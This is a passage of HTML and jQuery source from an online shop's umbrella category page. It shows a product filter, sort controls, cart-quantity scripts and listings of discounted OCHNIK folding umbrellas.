		$('#top2 #cart .dropdown-menu').removeClass('dblock');
		clearTimeout(global_cart_button);
		$('#top2 #cart .dropdown-menu').removeClass('dblock22');
	});
function masked(element, status) {
	if (status == true) {
		$('<div/>')
		.attr({ 'class':'masked' })
		.prependTo(element);
		$('<div class="masked_loading" />').insertAfter($('.masked'));
	} else {
		$('.masked').remove();
		$('.masked_loading').remove();
	}
}
function cart_update() {
return;
}
function update_cart_manual(val, product_id, minimumvalue, maximumvalue) {
	val.value = val.value.replace(/[^\d,]/g, '');
	input_val = $('#cart input.plus-minus.cartid_'+product_id);
	quantity = parseInt(input_val.val());
	if (quantity <= minimumvalue) {
		input_val.val(minimumvalue);
		return;
	}
			if (quantity > maximumvalue) {
			input_val.val(maximumvalue);
			return;
		}
		cart.update(product_id, input_val.val());
	cart_update();
}
function validate_pole_cart(val, product_id, znak, minimumvalue, maximumvalue) {
	val.value = val.value.replace(/[^\d,]/g, '');
	if (val.value == '') val.value = minimumvalue;
	input_val = $('#cart input.plus-minus.cartid_'+product_id);
	quantity = parseInt(input_val.val());
			if (znak=='+' && input_val.val() < maximumvalue) input_val.val(quantity+1);
		else if (znak=='-' && input_val.val() > minimumvalue) input_val.val(quantity-1);
		else if (znak=='=' && input_val.val() < maximumvalue && input_val.val() < maximumvalue) input_val.val(input_val.val());
		if (quantity < 1 || quantity < minimumvalue) {
			input_val.val(minimumvalue);
			val.value = minimumvalue;
		} else if (quantity > maximumvalue) {
			input_val.val(maximumvalue);
			val.value = maximumvalue;
		}
		cart.update(product_id, input_val.val());
	cart_update();
}
//--></script>				</div>		
			</div>
		</div>
	</div>
</header>
<section class="main-content"><div class="container" itemtype="http://schema.org/ItemList" itemscope>
<div itemscope itemtype="http://schema.org/BreadcrumbList" style="display:none;">
<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
<link itemprop="item" href="https://ochnik.by/">
<meta itemprop="name" content="Главная" />
<meta itemprop="position" content="1" />
</div>
<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
<link itemprop="item" href="https://ochnik.by/galantereya/">
<meta itemprop="name" content="ГАЛАНТЕРЕЯ" />
<meta itemprop="position" content="2" />
</div>
<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
<link itemprop="item" href="https://ochnik.by/galantereya/zonty/">
<meta itemprop="name" content="Зонты" />
<meta itemprop="position" content="3" />
</div>
</div>
<ul class="breadcrumb"><li class="br_ellipses" style="display: none;">...</li>
<li><a href="https://ochnik.by/">Главная</a></li><li><a href="https://ochnik.by/galantereya/">ГАЛАНТЕРЕЯ</a></li><li><h1 class="inbreadcrumb" itemprop="name">Зонты</h1></li>
</ul>
  <div class="row"><aside id="column-left" class="col-sm-3 hidden-xs hidden-sm">
    	<div id="revfilter">
		<form id="revfilter_form" action="https://ochnik.by/galantereya/zonty/" method="get">
			<div id="revfilter_box_open"><i class="fa fa-sliders"></i>&nbsp;&nbsp;Фильтр</div>
			<div id="revfilter_box" class="panel panel-default">
								<div class="mobil_wellsm hidden-md hidden-lg">
					<div class="option_box">
						<div class="option_name hided">Сортировка:<i class="fa fa-toggle-on on"></i><i class="fa fa-toggle-off off"></i></div>
						<div class="collapsible" style="display: none;"></div>
					</div>
				</div>
				<div class="list-group">
											<div class="option_box">
							<div class="option_name">Цена:<i class="fa fa-toggle-on on"></i><i class="fa fa-toggle-off off"></i></div>
							<div class="price_slider collapsible">
								<input type="text" id="price_revfilter" name="filter_price" style="display: none;" />
							</div>
						</div>
																					<div class="option_box">
							<div class="option_name ">Группировать по:<i class="fa fa-toggle-on on"></i><i class="fa fa-toggle-off off"></i></div>
							<div class="collapsible" >
																											<div id="fa34" class="radio">
											<label>
												<input type="radio" name="filter_gr" value="fa34" />Товары со скидкой											</label>
										</div>
																								</div>
						</div>
																<div class="option_box">
							<div class="option_name ">Подкатегории:<i class="fa fa-toggle-on on"></i><i class="fa fa-toggle-off off"></i></div>
							<div class="collapsible" >
								<div id="subcategories" class="form-group" data-type="checkbox">
																																	<div id="subcategories" class="checkbox">
														<label>
															<input type="checkbox" name="filter_categories[]" value="99883432"  />Зонт-складной женский														</label>
																																													<span class="revlabel pull-right">10</span>
																																										</div>
																								<div id="subcategories" class="checkbox">
														<label>
															<input type="checkbox" name="filter_categories[]" value="99883433"  />Зонт-складной мужской														</label>
																																													<span class="revlabel pull-right">7</span>
																																										</div>
																								<div id="subcategories" class="checkbox">
														<label>
															<input type="checkbox" name="filter_categories[]" value="99883448"  />Зонт-трость женский														</label>
																																													<span class="revlabel pull-right">1</span>
																																										</div>
																								<div id="subcategories" class="checkbox">
														<label>
															<input type="checkbox" name="filter_categories[]" value="99883434"  />Зонт-трость мужской														</label>
																																													<span class="revlabel pull-right">2</span>
																																										</div>
																												</div>
							</div>
						</div>
																							<div class="option_box">
								<div class="option_name ">Размер:<i class="fa fa-toggle-on on"></i><i class="fa fa-toggle-off off"></i></div>
								<div class="collapsible" >
									<div id="fo14" class="form-group" data-type="checkbox">
																																		<div id="fo14-102" class="checkbox">
														<label>
															<input type="checkbox" name="filter_options[14][]" value="102"  />														</label>
																																													<span class="revlabel pull-right">3</span>
																																										</div>
																														</div>
								</div>
							</div>
													<div class="option_box">
								<div class="option_name ">Пол:<i class="fa fa-toggle-on on"></i><i class="fa fa-toggle-off off"></i></div>
								<div class="collapsible" >
									<div id="fa48" class="form-group" data-type="checkbox">
																																		<div id="fa48-1593639070" class="checkbox">
														<label>
															<input type="checkbox" name="filter_attributes[48][]" value="Жен."  />Жен.														</label>
																																													<span class="revlabel pull-right">11</span>
																																										</div>
																								<div id="fa48-4105336062" class="checkbox">
														<label>
															<input type="checkbox" name="filter_attributes[48][]" value="Муж."  />Муж.														</label>
																																													<span class="revlabel pull-right">9</span>
																																										</div>
																														</div>
								</div>
							</div>
													<div class="option_box">
								<div class="option_name hided">Цвет:<i class="fa fa-toggle-on on"></i><i class="fa fa-toggle-off off"></i></div>
								<div class="collapsible" style="display: none;">
									<div id="fa35" class="form-group" data-type="checkbox">
																																		<div id="fa35-420569667" class="checkbox">
														<label>
															<input type="checkbox" name="filter_attributes[35][]" value="бесцветный"  />бесцветный														</label>
																																													<span class="revlabel pull-right">1</span>
																																										</div>
																								<div id="fa35-3586189461" class="checkbox">
														<label>
															<input type="checkbox" name="filter_attributes[35][]" value="золотой"  />золотой														</label>
																																													<span class="revlabel pull-right">1</span>
																																										</div>
																								<div id="fa35-613431997" class="checkbox">
														<label>
															<input type="checkbox" name="filter_attributes[35][]" value="розовый"  />розовый														</label>
																																													<span class="revlabel pull-right">1</span>
																																										</div>
																								<div id="fa35-2125338020" class="checkbox">
														<label>
															<input type="checkbox" name="filter_attributes[35][]" value="серый"  />серый														</label>
																																													<span class="revlabel pull-right">1</span>
																																										</div>
																								<div id="fa35-319154010" class="checkbox">
														<label>
															<input type="checkbox" name="filter_attributes[35][]" value="синий"  />синий														</label>
																																													<span class="revlabel pull-right">3</span>
																																										</div>
																								<div id="fa35-1316387475" class="checkbox">
														<label>
															<input type="checkbox" name="filter_attributes[35][]" value="темно-серый"  />темно-серый														</label>
																																													<span class="revlabel pull-right">1</span>
																																										</div>
																								<div id="fa35-601720941" class="checkbox">
														<label>
															<input type="checkbox" name="filter_attributes[35][]" value="темно-синий"  />темно-синий														</label>
																																													<span class="revlabel pull-right">1</span>
																																										</div>
																								<div id="fa35-1514031993" class="checkbox">
														<label>
															<input type="checkbox" name="filter_attributes[35][]" value="фисташковый"  />фисташковый														</label>
																																													<span class="revlabel pull-right">1</span>
																																										</div>
																								<div id="fa35-1194409275" class="checkbox">
														<label>
															<input type="checkbox" name="filter_attributes[35][]" value="черный"  />черный														</label>
																																													<span class="revlabel pull-right">8</span>
																																										</div>
																														</div>
								</div>
							</div>
													<div class="option_box">
								<div class="option_name hided">Товары со скидкой:<i class="fa fa-toggle-on on"></i><i class="fa fa-toggle-off off"></i></div>
								<div class="collapsible" style="display: none;">
									<div id="fa34" class="form-group" data-type="checkbox">
																																		<div id="fa34-3075670074" class="checkbox">
														<label>
															<input type="checkbox" name="filter_attributes[34][]" value="Да"  />Да														</label>
																																													<span class="revlabel pull-right">20</span>
																																										</div>
																														</div>
								</div>
							</div>
															</div>
							</div>
			<input type="hidden" name="sort" value="p.sort_order" />
			<input type="hidden" name="order" value="ASC" />
			<input type="hidden" name="limit" value="20" />
		</form>
	</div>
	<script><!--
	$(".option_box .option_name").click(function () {
		$(this).siblings(".collapsible").toggle();
		$(this).toggleClass("hided")
	});
	if($(window).width() < 991) {
		$('#column-left #revfilter_box').css('height', $(window).height());
					$('#revfilter_box').append('<div style="margin:15px 0; text-align:center"><button class="app_filter btn btn-primary btn-block" data-loading-text="Загрузка...">Показать</button></div>');
				$('#revfilter_box_open').on('click', function() {
			$('#column-left').addClass('show');
			$('#revfilter_box_open').css('opacity', '0');
			document.body.style.overflow = 'hidden';
		});	
		$('.app_filter, .clear_filter').on('click', function() {
			$('#column-left').removeClass('show');
			$('#revfilter_box_open').css('opacity', '0.9');
			document.body.style.overflow = 'visible';
		});
	}
			$("#price_revfilter").ionRangeSlider( {
			type: 'double',
			force_edges: true,
			min: 63,
			max: 119,
			from: 63,
			to: 119,
			prefix: '',
			postfix: ' р.',
							grid: true,
				step: 10,
				grid_num: 4,
										onFinish: function (data) {
					if($(window).width() > 991) {
						$('#revfilter_form').submit();
					}
				}
					});
																																						$(document).ready(function () {
		if($(window).width() > 991) {
			sortir = 'auto';
		} else { 
			sortir = 'manual';
		}
		$('#revfilter_form').revFilter( {
			selector: '#content .revfilter_container',
							mode: sortir,
						revload: true,
							count_show: true,
						reset_id: 'revfilter_reset',
			filter_data: {"fo14":["fo14-102"],"fa48":["fa48-1593639070","fa48-4105336062"],"fa35":["fa35-420569667","fa35-3586189461","fa35-613431997","fa35-2125338020","fa35-319154010","fa35-1316387475","fa35-601720941","fa35-1514031993","fa35-1194409275"],"fa34":["fa34-3075670074"]}		});
	});
	//--></script>
  </aside>
                <div id="content" class="col-sm-9">																<div class="row">
						<div class="col-sm-3">
							<ul>
																	<li><a href="https://ochnik.by/galantereya/zonty/zont-skladnoj-zhenskij/">Зонт-складной женский</a></li>
																	<li><a href="https://ochnik.by/galantereya/zonty/zont-skladnoj-muzhskoj/">Зонт-складной мужской</a></li>
																	<li><a href="https://ochnik.by/galantereya/zonty/zont_trost_zhenskij/">Зонт-трость женский</a></li>
																	<li><a href="https://ochnik.by/galantereya/zonty/zont-trost-muzhskoj/">Зонт-трость мужской</a></li>
															</ul>
						</div>
					</div>
									    	        	  <div class="revfilter_container">
	  <meta itemprop="numberOfItems" content="1" />
        <div class="well well-sm">
			<div class="row">
								<div class="col-lg-3 col-md-4 col-sm-3 hidden-xs">
						<div class="btn-group btn-group-justified">
							<div class="btn-group" >
								<button type="button" id="grid-view" class="btn btn-default"><i class="fa fa-th"></i></button>
							</div>
							<div class="btn-group" >
								<button type="button" id="list-view" class="btn btn-default"><i class="fa fa-th-list"></i></button>
							</div>
							<div class="btn-group" >
								<button type="button" id="price-view" class="btn btn-default"><i class="fa fa-align-justify"></i></button>
							</div>
						</div>
				</div>
												<div class="col-lg-6 col-md-5 col-sm-5">
									<div class="input-group">
						<span class="input-group-addon" ><i class="fa fa-sort-amount-asc"></i><span class="hidden-xs hidden-sm hidden-md"> Сортировка:</span></span>
						<select id="input-sort" class="form-control" onchange="location = this.value;">
																					<option value="https://ochnik.by/galantereya/zonty/?sort=p.sort_order&amp;order=ASC" selected="selected">По умолчанию</option>
																												<option value="https://ochnik.by/galantereya/zonty/?sort=pd.name&amp;order=ASC">По имени (A - Я)</option>
																												<option value="https://ochnik.by/galantereya/zonty/?sort=p.price&amp;order=ASC">По цене (возрастанию)</option>
																												<option value="https://ochnik.by/galantereya/zonty/?sort=p.price&amp;order=DESC">По цене (убыванию)</option>
																												<option value="https://ochnik.by/galantereya/zonty/?sort=rating&amp;order=DESC">По рейтингу (убыванию)</option>
																												<option value="https://ochnik.by/galantereya/zonty/?sort=p.date_added&amp;order=DESC">По дате поступления (новые > старые)</option>
																				</select>
					</div>
				</div>
				<br class="visible-xs">
				<div class="col-lg-3 col-md-3 col-sm-4">
					<div class="input-group">
						<span class="input-group-addon"><i class="fa fa-eye"></i><span class="hidden-xs hidden-sm hidden-md"> Показать:</span></span>
						<select id="input-limit" class="form-control" onchange="location = this.value;">
																					<option value="https://ochnik.by/galantereya/zonty/?limit=20" selected="selected">20</option>
																												<option value="https://ochnik.by/galantereya/zonty/?limit=40">40</option>
																												<option value="https://ochnik.by/galantereya/zonty/?limit=60">60</option>
																												<option value="https://ochnik.by/galantereya/zonty/?limit=100">100</option>
																												<option value="https://ochnik.by/galantereya/zonty/?limit=200">200</option>
																				</select>
					</div>
				</div>
			</div>
        </div>
      <br />
      <div class="row products_category">
	    		                <div class="product-layout product-list col-xs-12">
			<div class="product-thumb product_5925" itemprop="itemListElement" itemscope itemtype="http://schema.org/Product">
				<div class="image">
																<a href="https://ochnik.by/index.php?route=product/product&amp;path=99883348_99883429_99883432&amp;product_id=5925"><img src="https://ochnik.by/image/cache/catalog/Products/PARSD-0012-60_0-628x1000.png" alt="OCHNIK PARSD-0012-60" title="OCHNIK PARSD-0012-60" class="img-responsive " itemprop="image" /></a>
																<div class="stiker_panel">
																																		<span class="stiker stiker_spec"><span>- 20%</span></span>
																																																																																																					</div>
																<div class="fapanel ">		
																								<div class="wishlist">
										<a class="" data-toggle="tooltip" onclick="wishlist.add('5925');" title="В закладки"><i class="fa fa-border fa-heart"></i></a>
									</div>
																									<div class="compare">
										<a class="" data-toggle="tooltip" onclick="compare.add('5925', 'ГАЛАНТЕРЕЯ');" title="В сравнение"><i class="fa fa-border fa-bar-chart-o"></i></a>
									</div>
																														<div class="lupa">
									<a onclick="get_revpopup_view('5925');"><i data-toggle="tooltip"  title="Быстрый просмотр" class='fa fa-border fa-eye'></i></a>
								</div>
																																			</div>
									</div>
				<div class="caption product-info clearfix">
					<h4><a href="https://ochnik.by/index.php?route=product/product&amp;path=99883348_99883429_99883432&amp;product_id=5925"><span itemprop="name">OCHNIK PARSD-0012-60</span></a></h4>
					<link itemprop="url" href="https://ochnik.by/index.php?route=product/product&amp;path=99883348_99883429_99883432&amp;product_id=5925" />
										<div class="description_options">
					<div class="description ">
												<span class="hidden pr_quantity_5925">999</span>											</div>
											<div class="well well-sm product-info">
							<div id="option_5925" class="options">
																																<div class="form-group">
										<label class="control-label">Размер:</label>
										<div id="input-option1756751">
																					</div>
									</div>
																																																																																						</div>
						</div>
										</div>
					<div class="product_buttons">
													<div class="fapanel-price">
																																										<div class="lupa">
										<a onclick="get_revpopup_view('5925');"><i data-toggle="tooltip" data-placement="top" title="Быстрый просмотр" class='fa fa-border fa-eye'></i></a>
									</div>
																																	<div class="compare">
										<a class="" data-toggle="tooltip" onclick="compare.add('5925', 'ГАЛАНТЕРЕЯ');" title="В сравнение"><i class="fa fa-border fa-bar-chart-o"></i></a>
									</div>
																									<div class="wishlist">
										<a class="" data-toggle="tooltip" onclick="wishlist.add('5925');" title="В закладки"><i class="fa fa-border fa-heart"></i></a>
									</div>
																						</div>
																																				<div class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
																			<span class="price-old special_no_format5925">119 р.</span>
											<span class="price-new"><span class="price_no_format5925">95 р.</span></span>											<meta itemprop="price" content="95">
																				<meta itemprop="priceCurrency" content="RUB">
																		</div>
																									<div class="number bordnone"></div>
									<input type="hidden" name="quantity" class="plus-minus" value='1'>
																						<div class="clearfix"></div>
																																										<div class="cart">
										<a onclick="get_revpopup_cart(5925,'catalog',get_revpopup_cart_quantity('5925'));" ><i class="fa fa-border fa-shopping-basket"><span class="prlistb active">В корзину</span></i></a>
									</div>
																																			</div>
				</div>
			</div>
        </div>
                <div class="product-layout product-list col-xs-12">
			<div class="product-thumb product_4785" itemprop="itemListElement" itemscope itemtype="http://schema.org/Product">
				<div class="image">
																<a href="https://ochnik.by/index.php?route=product/product&amp;path=99883348_99883429_99883432&amp;product_id=4785"><img src="https://ochnik.by/image/cache/catalog/Products/PARSD-0012-61_0-628x1000.jpg" alt="OCHNIK PARSD-0012-61" title="OCHNIK PARSD-0012-61" class="img-responsive " itemprop="image" /></a>
																<div class="stiker_panel">
																																		<span class="stiker stiker_spec"><span>- 20%</span></span>
																																																																																																					</div>
																<div class="fapanel ">		
																								<div class="wishlist">
										<a class="" data-toggle="tooltip" onclick="wishlist.add('4785');" title="В закладки"><i class="fa fa-border fa-heart"></i></a>
									</div>
																									<div class="compare">
										<a class="" data-toggle="tooltip" onclick="compare.add('4785', 'ГАЛАНТЕРЕЯ');" title="В сравнение"><i class="fa fa-border fa-bar-chart-o"></i></a>
									</div>
																														<div class="lupa">
									<a onclick="get_revpopup_view('4785');"><i data-toggle="tooltip"  title="Быстрый просмотр" class='fa fa-border fa-eye'></i></a>
								</div>
																																			</div>
									</div>
				<div class="caption product-info clearfix">
					<h4><a href="https://ochnik.by/index.php?route=product/product&amp;path=99883348_99883429_99883432&amp;product_id=4785"><span itemprop="name">OCHNIK PARSD-0012-61</span></a></h4>
					<link itemprop="url" href="https://ochnik.by/index.php?route=product/product&amp;path=99883348_99883429_99883432&amp;product_id=4785" />
										<div class="description_options">
					<div class="description ">
												<span class="hidden pr_quantity_4785">999</span>											</div>
											<div class="well well-sm product-info">
							<div id="option_4785" class="options">
																																<div class="form-group">
										<label class="control-label">Размер:</label>
										<div id="input-option1758628">
																							<div class="radio">
													<input onchange="update_prices_product(4785,1);" type="radio" name="option[1758628]" value="2711938" id="products_category_1758628_2711938" />
													<label  class="btn btn-default " for="products_category_1758628_2711938">
																													<span></span>
																																										<i class="fa fa-check"></i>	
													</label>
												</div>
																					</div>
									</div>
																																																																																						</div>
						</div>
										</div>
					<div class="product_buttons">
													<div class="fapanel-price">
																																										<div class="lupa">
										<a onclick="get_revpopup_view('4785');"><i data-toggle="tooltip" data-placement="top" title="Быстрый просмотр" class='fa fa-border fa-eye'></i></a>
									</div>
																																	<div class="compare">
										<a class="" data-toggle="tooltip" onclick="compare.add('4785', 'ГАЛАНТЕРЕЯ');" title="В сравнение"><i class="fa fa-border fa-bar-chart-o"></i></a>
									</div>
																									<div class="wishlist">
										<a class="" data-toggle="tooltip" onclick="wishlist.add('4785');" title="В закладки"><i class="fa fa-border fa-heart"></i></a>
									</div>
																						</div>
																																				<div class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
																			<span class="price-old special_no_format4785">119 р.</span>
											<span class="price-new"><span class="price_no_format4785">95 р.</span></span>											<meta itemprop="price" content="95">
																				<meta itemprop="priceCurrency" content="RUB">
																		</div>
																									<div class="number bordnone"></div>
									<input type="hidden" name="quantity" class="plus-minus" value='1'>
																						<div class="clearfix"></div>
																																										<div class="cart">
										<a onclick="get_revpopup_cart(4785,'catalog',get_revpopup_cart_quantity('4785'));" ><i class="fa fa-border fa-shopping-basket"><span class="prlistb active">В корзину</span></i></a>
									</div>
																																			</div>
				</div>
			</div>
        </div>
                <div class="product-layout product-list col-xs-12">
			<div class="product-thumb product_4787" itemprop="itemListElement" itemscope itemtype="http://schema.org/Product">
				<div class="image">
																<a href="https://ochnik.by/index.php?route=product/product&amp;path=99883348_99883429_99883432&amp;product_id=4787"><img src="https://ochnik.by/image/cache/catalog/Products/PARSD-0012-94_0-628x1000.jpg" alt="OCHNIK PARSD-0012-94" title="OCHNIK PARSD-0012-94" class="img-responsive " itemprop="image" /></a>
																<div class="stiker_panel">
																																		<span class="stiker stiker_spec"><span>- 20%</span></span>
																																																																																																					</div>
																<div class="fapanel ">		
																								<div class="wishlist">
										<a class="" data-toggle="tooltip" onclick="wishlist.add('4787');" title="В закладки"><i class="fa fa-border fa-heart"></i></a>
									</div>
																									<div class="compare">
										<a class="" data-toggle="tooltip" onclick="compare.add('4787', 'ГАЛАНТЕРЕЯ');" title="В сравнение"><i class="fa fa-border fa-bar-chart-o"></i></a>
									</div>
																														<div class="lupa">
									<a onclick="get_revpopup_view('4787');"><i data-toggle="tooltip"  title="Быстрый просмотр" class='fa fa-border fa-eye'></i></a>
								</div>
																																			</div>
									</div>
				<div class="caption product-info clearfix">
					<h4><a href="https://ochnik.by/index.php?route=product/product&amp;path=99883348_99883429_99883432&amp;product_id=4787"><span itemprop="name">OCHNIK PARSD-0012-94</span></a></h4>
					<link itemprop="url" href="https://ochnik.by/index.php?route=product/product&amp;path=99883348_99883429_99883432&amp;product_id=4787" />
										<div class="description_options">
					<div class="description ">
												<span class="hidden pr_quantity_4787">999</span>											</div>
											<div class="well well-sm product-info">
							<div id="option_4787" class="options">
																																<div class="form-group">
										<label class="control-label">Размер:</label>
										<div id="input-option1756753">
																							<div class="radio">
													<input onchange="update_prices_product(4787,1);" type="radio" name="option[1756753]" value="2709660" id="products_category_1756753_2709660" />
													<label  class="btn btn-default " for="products_category_1756753_2709660">
																													<span></span>
																																										<i class="fa fa-check"></i>	
													</label>
												</div>
																					</div>
									</div>
																																																																																						</div>
						</div>
										</div>
					<div class="product_buttons">
													<div class="fapanel-price">
																																										<div class="lupa">
										<a onclick="get_revpopup_view('4787');"><i data-toggle="tooltip" data-placement="top" title="Быстрый просмотр" class='fa fa-border fa-eye'></i></a>
									</div>
																																	<div class="compare">
										<a class="" data-toggle="tooltip" onclick="compare.add('4787', 'ГАЛАНТЕРЕЯ');" title="В сравнение"><i class="fa fa-border fa-bar-chart-o"></i></a>
									</div>
																									<div class="wishlist">
										<a class="" data-toggle="tooltip" onclick="wishlist.add('4787');" title="В закладки"><i class="fa fa-border fa-heart"></i></a>
									</div>
																						</div>
																																				<div class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
																			<span class="price-old special_no_format4787">119 р.</span>
											<span class="price-new"><span class="price_no_format4787">95 р.</span></span>											<meta itemprop="price" content="95">
																				<meta itemprop="priceCurrency" content="RUB">
																		</div>
																									<div class="number bordnone"></div>
									<input type="hidden" name="quantity" class="plus-minus" value='1'>
																						<div class="clearfix"></div>
																																										<div class="cart">
										<a onclick="get_revpopup_cart(4787,'catalog',get_revpopup_cart_quantity('4787'));" ><i class="fa fa-border fa-shopping-basket"><span class="prlistb active">В корзину</span></i></a>
									</div>
																																			</div>
				</div>
			</div>
        </div>
                <div class="product-layout product-list col-xs-12">
			<div class="product-thumb product_4788" itemprop="itemListElement" itemscope itemtype="http://schema.org/Product">
				<div class="image">
																<a href="https://ochnik.by/index.php?route=product/product&amp;path=99883348_99883429_99883432&amp;product_id=4788"><img src="https://ochnik.by/image/cache/catalog/Products/PARSD-0012-99_0-628x1000.jpg" alt="OCHNIK PARSD-0012-99" title="OCHNIK PARSD-0012-99" class="img-responsive " itemprop="image" /></a>
																<div class="stiker_panel">
																																		<span class="stiker stiker_spec"><span>- 20%</span></span>
																																																																																																					</div>
																<div class="fapanel ">		
																								<div class="wishlist">
										<a class="" data-toggle="tooltip" onclick="wishlist.add('4788');" title="В закладки"><i class="fa fa-border fa-heart"></i></a>
									</div>
																									<div class="compare">
										<a class="" data-toggle="tooltip" onclick="compare.add('4788', 'ГАЛАНТЕРЕЯ');" title="В сравнение"><i class="fa fa-border fa-bar-chart-o"></i></a>
									</div>
																														<div class="lupa">
									<a onclick="get_revpopup_view('4788');"><i data-toggle="tooltip"  title="Быстрый просмотр" class='fa fa-border fa-eye'></i></a>
								</div>
																																			</div>
									</div>
				<div class="caption product-info clearfix">
					<h4><a href="https://ochnik.by/index.php?route=product/product&amp;path=99883348_99883429_99883432&amp;product_id=4788"><span itemprop="name">OCHNIK PARSD-0012-99</span></a></h4>
					<link itemprop="url" href="https://ochnik.by/index.php?route=product/product&amp;path=99883348_99883429_99883432&amp;product_id=4788" />
										<div class="description_options">
					<div class="description ">
												<span class="hidden pr_quantity_4788">999</span>											</div>
											<div class="well well-sm product-info">
							<div id="option_4788" class="options">
																																<div class="form-group">
										<label class="control-label">Размер:</label>
										<div id="input-option1758629">
																					</div>
									</div>
																																																																																						</div>
						</div>
										</div>
					<div class="product_buttons">
													<div class="fapanel-price">
																																										<div class="lupa">
										<a onclick="get_revpopup_view('4788');"><i data-toggle="tooltip" data-placement="top" title="Быстрый просмотр" class='fa fa-border fa-eye'></i></a>
									</div>
																																	<div class="compare">
										<a class="" data-toggle="tooltip" onclick="compare.add('4788', 'ГАЛАНТЕРЕЯ');" title="В сравнение"><i class="fa fa-border fa-bar-chart-o"></i></a>
									</div>
																									<div class="wishlist">
										<a class="" data-toggle="tooltip" onclick="wishlist.add('4788');" title="В закладки"><i class="fa fa-border fa-heart"></i></a>
									</div>
																						</div>
																																				<div class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
																			<span class="price-old special_no_format4788">119 р.</span>
											<span class="price-new"><span class="price_no_format4788">95 р.</span></span>											<meta itemprop="price" content="95">
																				<meta itemprop="priceCurrency" content="RUB">
																		</div>
																									<div class="number bordnone"></div>
									<input type="hidden" name="quantity" class="plus-minus" value='1'>
																						<div class="clearfix"></div>
																																										<div class="cart">
										<a onclick="get_revpopup_cart(4788,'catalog',get_revpopup_cart_quantity('4788'));" ><i class="fa fa-border fa-shopping-basket"><span class="prlistb active">В корзину</span></i></a>
									</div>
																																			</div>
				</div>
			</div>
        </div>
                <div class="product-layout product-list col-xs-12">
			<div class="product-thumb product_5927" itemprop="itemListElement" itemscope itemtype="http://schema.org/Product">
				<div class="image">
																<a href="https://ochnik.by/index.php?route=product/product&amp;path=99883348_99883429_99883432&amp;product_id=5927"><img src="https://ochnik.by/image/cache/catalog/Products/PARSD-0034-12_0-628x1000.png" alt="OCHNIK PARSD-0034-12" title="OCHNIK PARSD-0034-12" class="img-responsive " itemprop="image" /></a>
																<div class="stiker_panel">
																																		<span class="stiker stiker_spec"><span>- 20%</span></span>
																																																																																																					</div>
																<div class="fapanel ">		
																								<div class="wishlist">
										<a class="" data-toggle="tooltip" onclick="wishlist.add('5927');" title="В закладки"><i class="fa fa-border fa-heart"></i></a>
									</div>
																									<div class="compare">
										<a class="" data-toggle="tooltip" onclick="compare.add('5927', 'ГАЛАНТЕРЕЯ');" title="В сравнение"><i class="fa fa-border fa-bar-chart-o"></i></a>
									</div>
																														<div class="lupa">
									<a onclick="get_revpopup_view('5927');"><i data-toggle="tooltip"  title="Быстрый просмотр" class='fa fa-border fa-eye'></i></a>
								</div>
																																			</div>
									</div>
				<div class="caption product-info clearfix">
					<h4><a href="https://ochnik.by/index.php?route=product/product&amp;path=99883348_99883429_99883432&amp;product_id=5927"><span itemprop="name">OCHNIK PARSD-0034-12</span></a></h4>
					<link itemprop="url" href="https://ochnik.by/index.php?route=product/product&amp;path=99883348_99883429_99883432&amp;product_id=5927" />
										<div class="description_options">
					<div class="description ">
												<span class="hidden pr_quantity_5927">999</span>											</div>
											<div class="well well-sm product-info">
							<div id="option_5927" class="options">
																																<div class="form-group">
										<label class="control-label">Размер:</label>
										<div id="input-option1758630">
																							<div class="radio">
													<input onchange="update_prices_product(5927,1);" type="radio" name="option[1758630]" value="2711939" id="products_category_1758630_2711939" />
													<label  class="btn btn-default " for="products_category_1758630_2711939">
																													<span></span>
																																										<i class="fa fa-check"></i>	
													</label>
												</div>
																					</div>
									</div>
																																																																																						</div>
						</div>
										</div>
					<div class="product_buttons">
													<div class="fapanel-price">
																																										<div class="lupa">
										<a onclick="get_revpopup_view('5927');"><i data-toggle="tooltip" data-placement="top" title="Быстрый просмотр" class='fa fa-border fa-eye'></i></a>
									</div>
																																	<div class="compare">
										<a class="" data-toggle="tooltip" onclick="compare.add('5927', 'ГАЛАНТЕРЕЯ');" title="В сравнение"><i class="fa fa-border fa-bar-chart-o"></i></a>
									</div>
																									<div class="wishlist">
										<a class="" data-toggle="tooltip" onclick="wishlist.add('5927');" title="В закладки"><i class="fa fa-border fa-heart"></i></a>
									</div>
																						</div>
																																				<div class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
																			<span class="price-old special_no_format5927">89 р.</span>
											<span class="price-new"><span class="price_no_format5927">71 р.</span></span>											<meta itemprop="price" content="71">
																				<meta itemprop="priceCurrency" content="RUB">
																		</div>
																									<div class="number bordnone"></div>
									<input type="hidden" name="quantity" class="plus-minus" value='1'>
																						<div class="clearfix"></div>
																																										<div class="cart">
										<a onclick="get_revpopup_cart(5927,'catalog',get_revpopup_cart_quantity('5927'));" ><i class="fa fa-border fa-shopping-basket"><span class="prlistb active">В корзину</span></i></a>
									</div>
																																			</div>
				</div>
			</div>
        </div>
                <div class="product-layout product-list col-xs-12">
			<div class="product-thumb product_5930" itemprop="itemListElement" itemscope itemtype="http://schema.org/Product">
				<div class="image">
																<a href="https://ochnik.by/index.php?route=product/product&amp;path=99883348_99883429_99883432&amp;product_id=5930"><img src="https://ochnik.by/image/cache/catalog/Products/PARSD-0036-28_0-628x1000.jpg" alt="OCHNIK PARSD-0036-28" title="OCHNIK PARSD-0036-28" class="img-responsive " itemprop="image" /></a>
																<div class="stiker_panel">
																																		<span class="stiker stiker_spec"><span>- 20%</span></span>
																																																																																																					</div>
																<div class="fapanel ">		
																								<div class="wishlist">
										<a class="" data-toggle="tooltip" onclick="wishlist.add('5930');" title="В закладки"><i class="fa fa-border fa-heart"></i></a>
									</div>
																									<div class="compare">
										<a class="" data-toggle="tooltip" onclick="compare.add('5930', 'ГАЛАНТЕРЕЯ');" title="В сравнение"><i class="fa fa-border fa-bar-chart-o"></i></a>
									</div>
																														<div class="lupa">
									<a onclick="get_revpopup_view('5930');"><i data-toggle="tooltip"  title="Быстрый просмотр" class='fa fa-border fa-eye'></i></a>
								</div>
																																			</div>
									</div>
				<div class="caption product-info clearfix">
